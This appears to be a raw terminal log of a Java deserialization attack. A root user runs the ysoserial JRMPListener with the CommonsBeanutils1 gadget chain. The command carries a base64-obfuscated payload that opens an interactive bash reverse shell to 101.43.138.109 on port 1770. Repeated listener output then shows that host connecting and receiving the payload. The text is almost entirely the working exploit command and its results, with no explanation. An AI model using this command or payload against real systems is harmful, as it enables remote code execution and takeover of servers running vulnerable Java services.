 root@VM-24-7-ubuntu:/home/ubuntu/temp# java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 2333 CommonsBeanutils1 "bash -c {echo,Y
mFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTM4LjEwOS8xNzcwIDA+JjE=}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 2333
Have connection from /101.43.138.109:36520
Reading message...
Is DGC call for [[0:0:0, 1358705316]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /101.43.138.109:36522
Reading message...
Is DGC call for [[0:0:0, 1358705316]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /101.43.138.109:36528
Reading message...
Is DGC call for [[0:0:0, 1358705316]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /101.43.138.109:36530
Reading message...
Is DGC call for [[0:0:0, 1358705316]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /101.43.138.109:36538
Reading message...
Is DGC call for [[0:0:0, 1358705316]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /101.43.138.109:36548
Reading message...
Is DGC call for [[0:0:0, 1358705316]]